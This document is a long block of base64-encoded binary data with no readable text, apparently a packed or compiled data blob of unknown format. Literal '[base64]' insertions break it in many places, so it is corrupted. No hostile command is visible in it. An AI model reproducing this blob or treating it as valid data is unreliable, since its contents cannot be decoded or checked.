9wMMAMsJPwSKCfcD9wMGAD8EPwTQAbcD0AEGAD8EPwQyACUHWAQ/BPwGPwRYBOYJWATKCT8EPwQGAFgEWAQMAMIJXAQ1AFgEWARcBLAIXARYBCQHWATACVwEXAQGAFgEWAQ0Bq0JYQQGAFgEWAS/[base64]/QUNAPEF8QX3Bf0F/QUOAG0BbQH9BREA/[base64]/AaIDfwEDAIwCjAINAH8BfwFIAowCjAJ/[base64]/[base64]/BzMKZgYGAE4GTgYSABsBdwZOBhYATgY1CncGdwYGAE4GTgYuCowIfwZOBhsBTgY8BH8GfwZHAE4GTgZ/[base64]/BoIGfwZCAKoAqgBDADYKggYTABoBGgGCBq8GggaqABoBqgB/BoIGGgEGAKoAqgCDCJYFfwYyAKoAqgB/[base64]/[base64]/AQDATYAAwE1AM0AyAYDAVgCAwHIBscKyAb8BAMBAwEGAMgG/AQTAM0AzQD8BMcK/ATGCs0AzQADAfwEAwEGAM0AzQAGAMgK/ATNAA0AzQAnAPwE/AQDAc0AzQCoAfwEAwEGAM0AzQDjALcEqAEzAM0A/AQTAM0AzQD8BOME/ASoAc0AzQD9ATgDqAEnAM0AzQAuAKgBqAEGAM0AzQCoAVgIqAEnAM0AzQD8BKgBqAEGAM0AzQDVAmAD1QLNB3UB/ATNANUCzQCrAPwEqwAJBM0AzQC2BnUB1QKrAM0AqwBpA9UCzQBcA6sAqwAGAM0AzQCJA50B1QIGAM0AzQA4AgoB/[base64]/[base64]/AGwBvwAsCxgBGAE0B78AvwDNABgBzQCrAL8AqwADAc0AvwAxAKsAqwAGAL8AvwAGAL0KzQC/[base64]/wCrAO4KqwCoAf8A/wAGAKsAqwDnChkAqAEGAKsAqwDqCi8BsAEGAKsAqwA3A/YKFwKrAOwKqwDtChcCFwIGAKsAqwAlAQoBJQEGAKsAqwDxCv8CuwMGAKsAqwD3CssGAwQGAKsAqwAgBp4HlAQSAKsAqwCUBIcFlAQSAKsAqwDLBUcI/AQSAKsAqwCvCHcCVgX8BKsAqwCUBFYFlAQDAKsAqwANAJQElARIAqsAqwCUBPkKlAQGAKsAqwA1AE4BTgGrAK0C/AROAa8CTgGmAvwE/AT/Ck4BTgEGAPwE/AQSAPgKVgX8BBYA/AT9ClYFVgUGAPwE/ASrALUCqwD8BPwK/AQGAKsAqwATAHMEcwSrAPgKhwW+AnMEcwT7CocFhwX8BHMEcwRWBYcF/ARCAHMEcwRDAPgKVgWrAMoCqwBzBFYFcwT8BKsAqwAGAHMEcwT9ChkA/[base64]/IG8gYGAO8G7wbqBrUC6gYMAGMB+AbvBuoG7wYGAPgG+AYTAEQD+gb4Bg8H/Aa+AvoG+gZBBvwG/AbvBvoG7wbyBvwG8gZCAO8G7wZDAA8H+gb4BsoC/AbvBvoG7wbyBvwG8gYGAO8G7wY9CxkA+gYGAO8G7wYEAi8B/AYGAO8G7wYMAN8GAQdDC+8G7wYGAAEHAQcZBEkLAwe0AwEHAQcTAGUGBgcBBxkAAQcDBwYHAwcqAgEHAQcGAAMHAwdLC0wLBgcGAAMHAwdKC0QLFAcGAAMHAwcSAEcLHgcDBxYAAwcTAR4HHgcGAAMHAwdIC7UCJAc1AGIBJQckB/[base64]/gF+AUrB2MFYwUmB/gF+AUlB2MFYwUkB/gF+AUeB2MFYwUUB/gF+AUGB2MFYwUBB/[base64]/oG+gb4BfIG+AXtBvoG7QZCAPgF+AVDAGcL8gagAsoCoAL4BfIG+AXtBqACoAIGAPgF+AVsCxkA7QYGAPgF+AVvCy8B8gYGAPgF+AVyC24L+gYGAPgF+AUYBCYD/AYLAMUDAQf8Bh4E/AYBBxkABgf8Bo4A/Ab4BQYH+AUYBPwG/AYBB44ABgf8BpUA/Ab4BQYH+AXTAvwG/AYBB5UABgf8BoME/Ab4BQYH+AXTAvwG/AYBB4MEgwT8BiEEIQT4BYMEgwSzBiEEIQQGAIMEgwQzAz4D+AUGAIMEgwSoAykD/AYGAIMEgwQ1AKoDAQeDBPQCgwQBB24DAQdVA4MEgwSbAwEHAQdCAIMEgwQBB6sDqwMGAIMEgwQLALYDAQeDBAIDgwQBB9EDAQeDBNIDgwSyAwEHAQcGAIMEgwQTA8YDxgODBBYDgwS/[base64]/[base64]/QCzgN9BQYEfQVnBc4DzgNjBX0FYwVCAM4DzgNDAAYEZwUTAFQCfQVnBcoCZwXOA30FzgNjBWcFYwUGAM4DzgMLBBkAZwUGAM4DzgMSBC8BfQUGAM4DzgMVBFEC7QYGAM4DzgMLAMYA8gbOAwIDzgPyBtED8gbOA9IDzgOiAfIG8gYGAM4DzgMfBCQE+gYGAM4DzgMTA/cAAQfOAxYDzgP7AAEHAQcGAM4DzgMnBH4CBgcGAM4DzgNOAGECYQLOA/wFzgNOAGECYQLOA1MHzgMpBGECYQIGAM4DzgMrBMAA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/B+sG6wb/A9cH1we7B+sG6wa2B9cHuwe1B+sG6waVB7sHlQe0B+sG6waUB5UHlQeyB+sG6waoB5UHlQemB+sG6wakB5UHlQfvBesG6waHB5UHhweCAusG6waeB4cHhweSB+sG6waxBocHsQaGB+sG6wYoBrEGKAYyAOsGsQYoBjYAKAY5AMEFwQUoBjYAKAaxBsEFwQUGACgGKAZ/[base64]/[base64]/ACUB/wAYAasAqwADAf8A/wDNAKsAqwC/AP8AvwDiA6sAqwDzAb8AvwDFBqsAqwC/[base64]/[base64]/AZgAmACRAaoAqgASApgAmABtAaoAqgDuApgAmACJAqoAqgD2AZgAmADWAKoAqgB8ApgAmAAeBaoAqgDjAZgAmACGBKoAqgBCAZgAmAAdBaoAqgDPBJgAmACjA6oAqgDBBJgAmABYBKoAqgB1BJgAmABhBKoAqgBcBJgAmAA/[base64]/wC+AvoA+gByC/8A/wDgAPoA4AD1AP8A9QBCAOAA4ABDAG4L+gDWAMoC1gDgAPoA4AD1ANYA1gAGAOAA4ACzBhkA9QAGAOAA4AAzAy8B+gAGAOAA4ACoA24D/[base64]/[base64]/[base64]/QCjwFaAVQCWgF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AKcApwD6AOAA4AD1AKcApwDWAOAA1gDaAKcApwDHANYAxwDNAKcApwCrAMcAqwC/[base64]/AMcAvwASAM0AxwATB3EGzQASAMcAxwB3BzcC1gDNAMcAxwC/ANYAvwADAMcAxwANAL8AvwBIAscAxwC/[base64]/[base64]/[base64]/[base64]/gGvAZcCrwEJAP4B/gEGAK8BrwH+ARwB/gEIAK8BrwEGAP4B/gGvARABrwEGAP4B/gGvAR4BrwEHAP4B/gEGAK8BrwH+ATAA/gEFAK8BrwEYAf4BGAGgAagCoAFPABgB/gGgARYAoAFAAP4B/gGgAaQBoAGvAf4BrwHbAaABoAEGAK8BrwFWAagCVgESABgBGAFWARYAVgGvARgBGAEGAFYBVgHfAX0BrwEGAFYBVgGvAUsC/[base64]/AAwB/wDHAPoAxwDaAP8A2gAxAMcAxwAGANoA2gAGAGYD+gDaAA0A2gAnAPoA+gAJANoA2gAGAPoA+gAGANoA2gD6ANQB+gDHANoAxwAEAPoA2gAGAMcAxwDjAJUA+gDEAccAxwDOAPoAzgDaAMcAxwDNAM4AzQC/AMcAvwAJAM0AxwAGAL8AvwDHABwBxwAIAL8AvwAGAMcAxwC/ABABvwAGAMcAxwC/AB4BvwAHAMcAxwAGAL8AvwDHADAAxwAFAL8AvwD1AccAxwAGAL8AvwDjAD4BzQAEAL8AvwA1AM0AzQC/AKsBvwALCOQDzgAdAr8AvwADAM4AzgANAL8AvwC6Ac4A2gAGAL8AvwAHAv0A/wAsAr8AvwDcAP8A/wASAL8AvwASAA4HDAHHAhUIGAG/AAwBvwD/ABgB/wBIA78AvwADAP8A/wANAL8AvwBFA/8A/wC/AE4DvwAGAP8A/wBsA48ADAFqA/8A/wCCAQwBDAGwBo8AjwD/AAwB/wBpA48AjwBmA/8A/[base64]/AI8AjwBnAwwB/wBkA48AjwBiA/8A/wBdA48AjwBZA/8A/wC/AI8AjwDaAP8AvwAJAI8AjwAGAL8AvwCPAMgBjwAGAL8AvwCPABwBjwAIAL8AvwAGAI8AjwC/ABABvwAGAI8AjwC/AB4BvwAHAI8AjwAGAL8AvwCPADAAjwAFAL8AvwDNAI8AjwDEAb8AvwAGAI8AjwDaAc4AzQC/AI8AjwBdAM0AvwAGAI8AjwC/ABwBvwAIAI8AjwAGAL8AvwCPABABjwAGAL8AvwCPAB4BjwAHAL8AvwAGAI8AjwC/ADAAvwAFAI8AjwD1Ab8AvwAGAI8AjwBbBMIAzQCKBY8AjwADAM0AzQANAI8AjwBIAs0AzQCPABQDjwAGAM0AzQAVAzYBzgAGAM0AzQAzADYB2gD0BKsJ/wAKB9oA2gASAP8A/wAgAiIGDAFhB/8A/wDaAAwB2gASAP8A/wASAAkHDAErBYgIGAH/AAwB/wASABgBDAFhAYcEGAESAAwBDAEtBZ4LGgEYAQwBDAH/ABoB/wDaAAwB2gADAP8A/wANANoA2gDNAP8AzQDaAGUD2gAGAM0AzQCwARkDDAEGAM0AzQAeA/[base64]/[base64]/[base64]/QC4wHZAWUD2QGgAeMBoAHWAdkB1gFCAKABoAFDAGUD2QETAHAD4wHZAcoC5AGgAeMBoAHWAeQB1gEGAKABoAFmAxkA4wEGAKABoAFvAy8B5AEGAKABoAGWBgID8wGgASsBoAHzAUwC8wF0A6ABoAEGAPMB8wETA4ED/gHzARYD8wF/A/4B/[base64]/gE2B/MB8wGgAf4BoAEEB/[base64]/gHWAfQC1gH+AaMC/gHzAdYB1gHkAf4B5AFCANYB1gFDAKMC8wGgBsoC/gHWAfMB1gHkAf4B5AEGANYB1gGkAhkA8wEGANYB1gG4Ai8B/[base64]/EA8QDTA+4A7gDWAfEA8QAHDO4A7gDLA/[base64]/[base64]/[base64]/[base64]/BzoG5AGvAKYBrwAyAOQB5AGvADYArwDkAUEH5AEJAK8ArwAGAOQB5AGvAMgBrwAGAOQB5AGvABwBrwAIAOQB5AEGAK8ArwDkARAB5AEGAK8ArwDkAR4B5AEHAK8ArwAGAOQB5AGvADAArwAFAOQB5AEcAK8ArwDdAYkC8wHkAa8ArwAGAPMB5AE/BzMG8wHkAaYB5AEyAPMB8wHkATYA5AHzAUEH8wEJAOQB5AEGAPMB8wHkAcgB5AEGAPMB8wHkARwB5AEIAPMB8wEGAOQB5AHzARAB8wEGAOQB5AHzAR4B8wEHAOQB5AEGAPMB8wHkATAA5AEFAPMB8wEcAOQB5AHdAZsC+gHzAeQB5AEGAPoB8wE/B9AC+gHzAaYB8wEyAPoB+gHzATYA8wH6AUEH+gEJAPMB8wEGAPoB+gHzAcgB8wEGAPoB+gHzARwB8wEIAPoB+gEGAPMB8wH6ARAB+gEGAPMB8wH6AR4B+gEHAPMB8wEGAPoB+gHzATAA8wEFAPoB+gEcAPMB8wHdAcMC/gH6AfMB8wEGAP4B+gE/B5cC/gH6AaYB+gEyAP4B/gH6ATYA+gH+AUEH/gEJAPoB+gEGAP4B/gH6AcgB+gEGAP4B/gH6ARwB+gEIAP4B/gEGAPoB+gH+ARAB/gEGAPoB+gH+AR4B/gEHAPoB+gEGAP4B/gH6ATAA+gEFAP4B/gEcAPoB+gHdAdoCFwL+AfoB+gEGABcC/gE/B3YCFwL+AaYB/gEyABcCFwL+ATYA/gEXAkEHFwIJAP4B/gEGABcCFwL+AcgB/gEGABcCFwL+ARwB/gEIABcCFwIGAP4B/gEXAhABFwIGAP4B/gEXAh4BFwIHAP4B/gEGABcCFwL+ATAA/gEFABcCFwIcAP4B/gEXAmUCFwIGAP4B/gE/B9AGGAL+AaYB/gEyABgCGAL+ATYA/gEYAkEHGAIJAP4B/gEGABgCGAL+AcgB/gEGABgCGAL+ARwB/gEIABgCGAIGAP4B/gEYAhABGAIGAP4B/gEYAh4BGAIHAP4B/gEGABgCGAL+ATAA/gEFABgCGAIcAP4B/gEYAoECGAIGAP4B/gEGACsBKwH+AU8H/gEYAisBKwEXAv4B/[base64]/[base64]/[base64]/wD6AAID+gD/ANED/wD6ANID+gDdCv8A/[base64]/UB9QGbA/oB+gFCAPUB9QGpA7ED/gH6AfUB9QEGAP4B+gE3A70D/gH6AbYD+gGvA/4B/gEGAPoB+gGyA8oABAIGAPoB+gG5A/8CFwIGAPoB+gG/A4MGGAIXAvoB+gEEAhgCBAL+AfoB+gGwAwQC/gGuA/[base64]/[base64]/Ad4BfwF5AcYAxgBCAH8BeQGPASQEfwHGAHkBxgAGAH8BeQE3A34CfwF5AfcAeQEfBH8BfwEGAHkBeQH7AMoAjwEGAHkBeQEnBP8C3gEGAHkBeQEpBIMG4wHeAXkBeQGPAeMBjwF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/oCeQEAARYDAAEJAXkBeQEGAAABAAETAGQBZAEAAa8GAAEEA2QBZAEGAAABAAEEACEDfwFHAAABAAF/ATIDfwGLBwABAAGKB38BfwFCAAABAAGOBycDggF/AQABAAEGAIIBfwE3AysDggF/ASQDfwEiA4IBggEGAH8BfwElA8oAgwEGAH8BfwEtA/[base64]/AwUBBQEGAAABAAHiALUC4gAAATsDAAEGAOIA4gATAE4DGQHiADgDHQG+AhkBGQE9Ax0BHQEAARkBAAEFAR0BBQFCAAABAAFDADgDGQHiAMoC4gAAARkBAAEFAeIA4gAGAAABAAE/AxkABQEGAAABAAG4AS8BGQEGAAABAAG0A1sDHQETAIQDWAEdARkAZAEAAVgBAAG1A2QBWAHXBQABAAGFAx4EZAEAARYAAAFkATwBZAFYAQABAAG0A2QBWAEdATwBHQEAAVgBAAFfAx0BHQEGAAABAAGaB/[base64]/[base64]/AYMBfwF5AVgBWAGbBX8BeQF0AVgBWAFzAXkBcwFyAVgBWAGKA3MBcgFxAVgBWAGDA3IBcQFvAVgBWAEqBHEBbwFkAVgBWAFyA28BZAHfB1gBWAHeB2QBZAEAAVgBAAG/B2QBWAH/AwABAAEdAVgBHQG2BwABAAEZAR0BGQEFAQABAAHiABkB4gDpAAAB6QDeAOIA3gDPAOkAzwBiAd4A3gDvAM8AzwBWAd4A3gATAc8AzwA+Ad4A3gA4Ac8AzwAwAd4A3gArAc8AzwDvBt4A3gAmAc8AzwAaAd4A3gAYAc8AzwAMAd4A3gD/[base64]/[base64]/wADAPUA9QANAP8A/wDvAPUA7wDeAP8A/wDvANEB7wALAP8A/[base64]/AAAB/wAUBKYBAAEGAP8A/wAAAbUAAAGmBP8A/wAGAAABAAH/AMgB/wAGAAABAAH/ABwB/wAIAAABAAEGAP8A/wAAARABAAEGAP8A/wAAAR4BAAEHAP8A/wAGAAABAAH/ADAA/wAFAAABAAEFAf8A/wCRAwABAAEGAP8A/wBPC5sHBQH/AJgDDAEGAAUBBQELAJgDEwEFAasBBQFdAMgBGAEGAAUBBQEYARwBGAEIAAUBBQEGABgBGAEFARABBQEGABgBGAEFAR4BBQEHABgBGAEGAAUBBQEYATAAGAEFAAUBBQETARgBEwE/[base64]/AAUBBQG+AAwBvgCxBGgHDAEFAb4AvgAxAAwBBQEGAL4AvgBOAJMDDAG+AFMHGAHuAAwB7gD/ABgB/wAGAO4A7gD/AEMH/wAGAO4A7gAGAP8A/wDuANQB7gAFAf8A/wAEAO4A7gAGAP8A/wDfAS8BBQHuAP8A7gAAAQUB/[base64]/wDgAH0B4AAJAP8A/wAGAOAA4AD/ABwB/wAIAOAA4AAGAP8A/wDgABAB4AAGAP8A/wDgAB4B4AAHAP8A/wAGAOAA4AD/ADAA/wAFAOAA4AASAv8A/[base64]/AOAA4ADuAAMB7gDrAOAA4ADWAO4A1gAJAOAA4AAGANYA1gDgABgD4AAGANYA1gDgABwB4AAIANYA1gAGAOAA4ADWABAB1gAGAOAA4ADWAB4B1gAHAOAA4AAGANYA1gDgADAA4AAFANYA1gCkAuAA4AAGANYA1gAGAHAD6wBxA+oC7gAGAOsA6wDhAa0C/wDrAK8C6wCmAv8A/wDpAusA6wAGAP8A/wDBA+YCAwEGAP8A/wD+Au8CBQG+Av8A/wD3AgUBBQEDAf8A/wDMAwUBAwFCAP8A/wADAdADAwEGAP8A/wC0AxQDBQESDBkADAH/AAUB/wDYBQwBBQESDBYADAH/AAUB/wAYBAwBBQELAPwBDAEFAR4EBQEMARcADAEFAY4AjgD/AAwB/wC1A44AjgAHA/8A/[base64]/A9EBHQEGAI4AjgAEAFcDJQFHAI4AjgAlATIDJQGoBo4AjgCeBiUBJQFCAI4AjgBYA2ADJgElAY4AjgAGACYBJQE3A2gDJgElAWUDJQFcAyYBJgEGACUBJQFjA54AKgEGACUBJQFmA/[base64]/AI4AjgAIAwUB/wDUA44AjgDTA/8A/wADAY4AjgDrAP8A6wDuAI4AjgAyAOsA6wCOADYAjgDrANEB6wAGAI4AjgBxAzYA7gAGAI4AjgDfAdwH/[base64]/AAwB/wAdBKMEAwH/AJwA/wAFAQMBAwGOAP8AjgAxAAMB/wAGAI4AjgAJAF4JAwEGAI4AjgAGAAMBAwGOANQBjgD/AAMB/wAEAI4AjgAyAP8A/wCOADYAjgBWANEBAwH/AI4A/[base64]/[base64]/AKMAowDuAOoA6gDrAKMAowDWAOoA1gAGAKMAowDWAMgB1gAGAKMAowDWABwB1gAIAKMAowAGANYA1gCjABABowAGANYA1gCjAB4BowAHANYA1gAGAKMAowDWADAA1gAFAKMAowC4AtYA1gAGAKMAowCuAl8A6gAGAKMAowC0AhYA6wAGAKMAowA/ApMD7gA1AKMAowDuAKsB7gAGAPcE/wAzAPcEAwE7BXgHBQEDAAMBAwENAAUBBQH/AAMBAwEFARECBQEGAAMBAwFQB4gIDAEDAAMBAwENAAwBDAH/AAMBAwEMAUACDAEGAAMBAwE7BWsHGAESAAMBAwEjBgUCGQEYAQMBAwEDABkBGAENAAMBAwH/ABgBGAEDAZgDAwEGABgBGAFUB6MFGQEDABgBGAENABkBGQH/ABgBGAEZATYBGQEGABgBGAFhAdQCGgHsAhgBGAESABoBGgEsAhwHGwEYARoBGAESABsBGgHnAmYEGwH0BBoBHQESABsBGwEdAawJHQEYARsBGAEDAB0BGwENABgBGAH/[base64]/[base64]/[base64]/[base64]/[base64]/AO4A7gAcAPcE/wAlAUMBBQH/ALwH/wDdAQUBBQHuAP8A7gAJAAUB/wAGAO4A7gD/AMgB/wAGAO4A7gD/ABwB/wAIAO4A7gAGAP8A/wDuABAB7gAGAP8A/wDuAB4B7gAHAP8A/wAGAO4A7gD/ADAA/[base64]/wA5AO4A7gCAAfcBBQHuAIsA7gD/AAUB/wDYAO4A2AA1Av8A7gAGANgA2ADjAhkA/[base64]/AYgAfwEDAIABgAENAH8BfwH9AYABgAEnAH8BfwEuAIABgAEGAH8BfwEOAFwGggF/AREAfwEPAIIBggEOAH8BfwGCAREAggEPAH8BfwEOAIIBggF/AREAfwEPAIIBggEOAH8BfwGCAREAggEOAH8BfwGCAREAggEOAH8BfwGCAREAggEPAH8BfwEOAIIBggF/AREAfwEPAIIBggEOAH8BfwGCAREAggEPAH8BfwEOAIIBggF/AREAfwEOAIIBggF/AREAfwEPAIIBggEOAH8BfwGCAREAggEPAH8BfwEOAIIBggF/AREAfwEPAIIBggEOAH8BfwGCAREAggEPAH8BfwEOAIIBggF/AREAfwEPAIIBggEOAH8BfwGCAREAggEOAH8BfwGCAREAggEPAH8BfwEOAIIBggF/AREAfwEPAIIBggEOAH8BfwGCAREAggEOAH8BfwGCAREAggEPAH8BfwEOAIIBggF/[base64]/AREAfwEOAFYBVgF/AREAfwEPAFYBVgEOAH8BfwFWAREAVgEOAH8BfwFWAREAVgEPAH8BfwEOAFYBVgF/AREAfwEOAFYBVgF/AREAfwEPAFYBVgEOAH8BfwFWAREAVgEPAH8BfwEOAFYBVgF/AREAfwEOAFYBVgF/AREAfwEPAFYBVgEOAH8BfwFWAREAVgEPAH8BfwEOAFYBVgF/AREAfwEPAFYBVgEOAH8BfwFWAREAVgEPAH8BfwEOAFYBVgF/AREAfwEPAFYBVgEOAH8BfwFWAREAVgEOAH8BfwFWAREAVgEOAH8BfwFWAREAVgEOAH8BfwFWAREAVgEOAH8BfwFWAREAVgEOAH8BfwFWAREAVgEPAH8BfwEOAFYBVgF/AREAfwEPAFYBVgEOAH8BfwFWAREAVgFAAH8BfwFWAYgAVgEiAH8BfwEDAFYBVgENAH8BfwH9AVYBVgEnAH8BfwEuAFYBVgEGAH8BfwFAAIIBggF/[base64]/gENAPoB+gH9Af4B/gEnAPoB+gEuAP4B/[base64]/AhEAPwIOADoCOgI/AhEAPwIOADoCOgI/AhEAPwIPADoCOgIOAD8CPwI6AhEAOgIPAD8CPwIOADoCOgI/AhEAPwIPADoCOgIOAD8CPwI6AhEAOgIPAD8CPwIOADoCOgI/AhEAPwIPADoCOgIOAD8CPwI6AhEAOgIOAD8CPwI6AhEAOgIPAD8CPwIOADoCOgI/AhEAPwIPADoCOgIOAD8CPwI6AhEAOgIPAD8CPwIOADoCOgI/AhEAPwIPADoCOgIOAD8CPwI6AhEAOgIPAD8CPwIOADoCOgI/AhEAPwIOADoCOgI/AhEAPwIPADoCOgIOAD8CPwI6AhEAOgIOAD8CPwI6AhEAOgIPAD8CPwIOADoCOgI/AhEAPwIOADoCOgI/AhEAPwIPADoCOgIOAD8CPwI6AhEAOgJAAD8CPwI6AogAOgIiAD8CPwIDADoCOgINAD8CPwL9AToCOgInAD8CPwIuADoCOgIGAD8CPwJAALIBsgE/[base64]/gIwAogAMAIDAP4C/gINADACMAL9Af4C/gInADACMAIuAP4C/gIGADACMAIDAMMBwwENADACMAL9AcMBwwEnADACMAIuAMMBwwEGADACMAIDAM0BzQENADACMAL9Ac0BzQEnADACMAIuAM0BzQEGADACMAIOAA8F/wIwAhEAMAIPAP8C/wIOADACMAL/AhEA/wIOADACMAL/AhEA/wIPADACMAIOAP8C/wIwAhEAMAIPAP8C/wIOADACMAL/AhEA/wIOADACMAL/AhEA/wIPADACMAIOAP8C/wIwAhEAMAIPAP8C/wIOADACMAL/AhEA/wIPADACMAIOAP8C/wIwAhEAMAIPAP8C/wIOADACMAL/AhEA/wIOADACMAL/AhEA/wIPADACMAIOAP8C/wIwAhEAMAIOAP8C/wIwAhEAMAIOAP8C/wIwAhEAMAIPAP8C/wIOADACMAL/AhEA/wIPADACMAIOAP8C/wIwAhEAMAIPAP8C/wIOADACMAL/AhEA/wIPADACMAIOAP8C/wIwAhEAMAIPAP8C/wIOADACMAL/AhEA/wIOADACMAL/AhEA/wIPADACMAJAAP8C/wIwAogAMAIiAP8C/wIDADACMAINAP8C/wL9ATACMAInAP8C/wIuADACMAIGAP8C/wJAABEBEQH/AogA/wIiABEBEQEDAP8C/wINABEBEQH9Af8C/wInABEBEQEuAP8C/[base64]/YA9gCCARQBFAETA/YA9gDxABQB8QCnAfYA9gAPAvEA8QACA/YA9gA+A/EA8QA+AfYA9gC8AfEA8QD2AvYA9gBIAfEA8QA5A/YA9gChAfEA8QAcAvYA9gA9A/EA8QA4A/YA9gBlAfEA8QDcAvYA9gA3A/EA8QAyA/YA9gDYAvEA8QDEAvYA9gAzA/EA8QDMAPYAzABJAfEA8QBhAswAzAAvA/EA8QApA8wAzACUAvEA8QDeAcwAzAAuA/EA8QD5AcwAzAB6AvEA8QCXAcwAzAAmA/EA8QAjA8wAzABzAvEA8QDGAcwAzAAkA/EA8QAfA8wAzABMAvEA8QCyAcwAzABUAvEA8QAbA8wAzAA7AvEA8QDTAcwAzAAWA/EA8QADAcwAzAC0AfEA8QBCAcwAzAAOA/EA8QAAA8wAzAASAvEA8QD6AcwAzAAIA/EA8QARAcwAzADiAfEA8QDaAcwAzAD/[base64]/AswAzAB7AvEA8QDLAcwAzADKAfEA8QB5AswAzAC1AfEA8QDnAcwAzABkAfEA8QB1AswAzAB0AvEA8QBoAswAzABnAvEA8QBgAswAzAB1AfEA8QBfAswAzABeAvEA8QBdAswAzABYAvEA8QBHAswAzABLAvEA8QBGAswAzAA/[base64]/[base64]/[base64]/AKMAowDuAL4AvgCQAKMAkACwAL4AowCeAJAAkACOAKMAjgDrAJAAkADqAI4AjgDWAJAAkADgAI4AjgDaAJAAkADPAI4AjgDOAJAAkADNAI4AjgCPAJAAjwCaAI4AjgDRBY8AjwCVBo4AjgCWAI8AjwC/[base64]/[base64]/wD3APsA9wD0AP8A9AASAPcA9wASAPMA+wD3AMYC/wASAPsA+wAmApIGAAH/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AcIBvwG3AbwBtwESAL8BvAGzAFMCvwEhCLwBwgESAL8BvwG/[base64]/[base64]/AEgAgcB/gH6AfwB+gH7Af4B+wESAPoB+gESAPAB/AH3ANkC/gH6AfwB+gESAP4B/gG2ABACAAISAP4BAQJhAQ0DAgJIBQECAQIAAgICAgL6AQEC+gH7AQIC+wESAPoB+gFKA2EFAQISAPoBAgIBApIGBAISAAICAgKxAo4BBQISAAICAgItBRACBgILAgICCQIFAgYCBQIEAgkCBAISAAUCBQL3APgABgISAAUCBQIGApUBCQISAAUCBQK/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/wEsAvgA7gISAP8B/wG2APkH9QLuAv8B/wGLAfUCiwE2Av8B/wHWAYsBiwG7Af8BuwESAIsBiwEKAWEF1gESAIsBiwEVAi0C/wHWAYsB1gESAP8B/wH3ALcANgISAP8B9QI2ApcClwLWAfUC1gESAJcClwK/AlYC9QISAJcClwKNAZoA9wL1ApcClwISAPcC9wJeBVMC+gISAPcC+wIABPIB/QILCfsC+wL6Av0C+gKXAvsClwLWAfoC1gESAJcClwKyArAA+gISAJcC+wL6AnwH+gISAPsC+wJSApMB/QLUAvsC+wL6Av0C+gISAPsC+wJeBaYA/QJsAvsC+wISAP0C/QISAFUBVQH3AHcC/gL9AlUBVQH7Av4C+wL6AlUBVQHWAfsC1gESAFUBVQHhApcClwISAFUBVQESALAB+gJVAaYBVQGXAvoClwISAFUBVQG/Ag8B+gISAFUBVQH6AlkB+wISAFUBVQFGAYUBhQHrAlUBVQH7AoUBhQGXAlUBVQESAIUBhQESAPEGlwL2AHgB6wKFAZcChQESAOsC6wL2AEoC+wISAOsC/QIjAXYL/gL7Av0C/QKFAf4ChQESAP0C/QK/AvMA/gK7AP0CuwASAP4C/gJZBYAH/wISAv4C/[base64]/AvIB0gISAPUB9QHSAjUCNQISAPUB9QFJAg8B0gISAPUB9QGqAggC1wJGAfUB2gLSAtcC1wI1AtoCNQISANcC1wKzABYC2gJ9AtcC1wISANoC2gISAGsCawL2BMYB/gLaAmsCawLXAv4C1wI1AmsCNQLiAdcC4gFUATUCVAFVAeIBVQG7AFQBuwBaAVUBVAESALsAuwCWAWACVQESALsAuwBIBZoAWgHvALsAuwBVAVoB7wASALsAuwBPAtkBVQESALsAuwC/AmUBWgHMAbsAuwBVAVoBVQHvALsAuwASAFUB7wBsAoAHVQESAO8A7wAaAkoCWgG8Cu8A7wBVAVoBVQESAO8A7wASABwCWgHvALcB4gESAFoBWgEABPoA+gBpAloBWgHiAfoA+gBVAVoBVQG7APoAuwASAFUB+gBXAvgAVQESAPoA+gBVAXcCWgESAPoA+gC/[base64]/gIBAS8C/wKnAP4C/gL6Av8C/wLfAv4C3wI+Av8CPgISAN8C3wISAHAB/gIoAZQA/wLfAv4CAAMSAP8C/wJKBFoCWgICCP8C/wIAA1oCWgISAP8C/wISAFAGAAP/ArUH/wISAAADAAP2AFkBAgNoAgADaAL/AgID/wJaAmgCWgI+Av8CPgJaAVoCWgG7AD4CuwASAFoBWgGdAuQBPgISAFoBWgESAKECWgIwB8IAaAJaAVoCnQI+AmgCPgISAJ0CaAL3AC8CnQISAGgC/wKdAnABnQISAP8C/wIBAfgAAAMSAP8CAgOnAAwCBAO2AAIDAgMAAwQDBAOdAgIDnQI+AgQDPgISAJ0CnQKnAC0CAgP7AZ0CnQISAAIDAgMSAGMCBAMCA/[base64]/[base64]/AVUCfwE0AlQCNAISAH8BfwFZBfMAVAISAH8BfwFUApUBlQESAH8BfwESAOACVAJKBHMBcwF/[base64]/[base64]/[base64]/[base64]/wL7AukC6QLfAv8C3wLDAukCwwISAN8C3wIgAvIB6QISAN8C3wKVAjUJ+wLpAt8C3wISAPsC6QJKBGEF+wKyAukC6QISAPsC+wLBADYD/wL0AfsCAAPpAv8C6QLfAgAD3wISAOkC6QK2AMsC/wISAOkCAAOZAskAAgOnAAADBAP/AgID/wISAAQDAgPBAKIBBAMSAAIDAgNNAS0CBQOyAgIDBgMEAwUDBAP/AgYD/wLfAgQD3wLDAv8CwwJVAt8CVQISAMMCwwJGAZYC3wISAMMCwwL0AQIB/wILAsMCBAPfAv8C3wISAAQD/[base64]/ApMCFwMWAxUDFQMTAxcDEwMIAxUDCAPfAhMD3wISAAgDCAMgApABEwMSAAgDCAMDAWEFFQNGAQgDCAMTAxUDEwMSAAgDCANGAVMDFQMSAAgDFgO/[base64]/[base64]/[base64]/AARA3QCdAISAPwA/ADlAaMGPAMSAPwA/ADIAFgCPgM8A/wA/AB0Aj4DdAKaAfwA/AASAHQCmgEBAScCdAISAJoBPAMHAggJPgN0AjwDdAISAD4DPANpBP0APgOyAjwDPAPWAT4D1gF0AjwDdAISANYB1gESAJwJPAMhAbAAPgNZBTwDPAPWAT4D1gESADwDPAP2AwQDBAMSADwDPAODAngBPgNeBTwDPwMEAz4DBAPWAT8D1gF0AgQDdAL8ANYB/AASAHQC1gESAEQCRAIKAZICdAIhAUQCRALWAXQC1gESAEQCRAISAFQCdAJeBLsCBAMBAXQCdAJEAgQDRALWAXQC1gESAEQCRAJSAicCdAIaAkQCBAOHAXQCdAISAAQDBAMEATcBPgNLAwQDPwMSAD4DPgOqAgUDQAM/Az4DPgN0AkADdALWAT4D1gESAHQCdAIrBZoAPgMSAHQCPwPIAFMDQAPIAD8DPwM+A0ADQAMSAD8DPwP2A8kARAP2Az8DPwMSAE